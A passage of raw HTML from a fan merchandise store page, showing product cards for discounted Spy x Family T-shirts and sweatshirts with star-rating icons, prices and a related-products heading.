  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$43.50</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="649">
    <a href="https://spyxfamily.store/product/spy-x-family-t-shirts-spy-x-family-400-classic-t-shirt-rb1804" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/spyxfamily.store/media/1674/conversions/ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600-1-small.jpg?w=250&amp;h=250"
                alt="Spy x Family T-Shirts - Spy x Family  Classic T-Shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://spyxfamily.store/product/spy-x-family-t-shirts-spy-x-family-400-classic-t-shirt-rb1804" class="capitalize hover:underline leading-3">Spy x Family T-Shirts - Spy x Family  Classic T-Shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.4 of 5 stars'"
     aria-label="4.4 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 88%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="646">
    <a href="https://spyxfamily.store/product/spy-x-family-t-shirts-spy-x-family-classic-t-shirt-rb1804-19" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/spyxfamily.store/media/1662/conversions/ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600-4-small.jpg?w=250&amp;h=250"
                alt="Spy x Family T-Shirts - spy x family Classic T-Shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://spyxfamily.store/product/spy-x-family-t-shirts-spy-x-family-classic-t-shirt-rb1804-19" class="capitalize hover:underline leading-3">Spy x Family T-Shirts - spy x family Classic T-Shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="573">
    <a href="https://spyxfamily.store/product/spy-x-family-sweatshirts-kawaii-anya-spy-x-family-pullover-sweatshirt-rb1804" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/spyxfamily.store/media/1456/conversions/rasweatshirtx1800oatmeal_heatherfront-c281327600600-bgf8f8f8-19-small.jpg?w=250&amp;h=250"
                alt="Spy x Family Sweatshirts - Kawaii Anya - spy x family Pullover Sweatshirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://spyxfamily.store/product/spy-x-family-sweatshirts-kawaii-anya-spy-x-family-pullover-sweatshirt-rb1804" class="capitalize hover:underline leading-3">Spy x Family Sweatshirts - Kawaii Anya - spy x family Pullover Sweatshirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://spyxfamily.store/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
